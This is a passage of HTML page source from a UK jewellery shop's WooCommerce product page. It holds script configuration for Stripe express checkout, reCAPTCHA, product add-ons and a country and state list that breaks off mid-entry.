var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"c44d7eed7c","shipping":"86dfb9bd08","normalize_address":"1a79b60854","get_cart_details":"488535b475","update_shipping":"173e6f85ed","checkout":"f6936a781f","add_to_cart":"9281bd93b6","get_selected_product_data":"60a66aaf5c","log_errors":"a59c0c4076","clear_cart":"28513d323c","pay_for_order":"05d0009ffb","wc_store_api":"2d293aaf74","wc_store_api_express_checkout":"84a3ee5ae6"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.asd-jewellers.co.uk/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"9 Stone Bracelet","amount":25000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":25000,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"wc_apbct_email_id":{"label":"","type":"text","location":"billing","required":false},"account_username":{"label":"Account username","type":"text","location":"account","required":true},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://www.asd-jewellers.co.uk/wp-json/wcpa/front/","assets_url":"https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La 